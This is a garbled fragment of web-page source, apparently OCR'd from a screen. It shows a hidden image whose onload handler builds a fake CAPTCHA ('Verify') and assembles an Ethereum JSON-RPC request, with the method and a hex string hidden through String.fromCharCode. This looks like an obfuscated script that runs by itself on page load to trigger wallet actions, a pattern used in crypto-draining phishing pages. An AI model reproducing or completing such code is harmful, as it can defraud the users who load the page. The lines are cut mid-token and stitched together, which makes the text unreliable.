
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c
dow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100
g.fromCharCode(32).trim();for(let i=0;i
Verify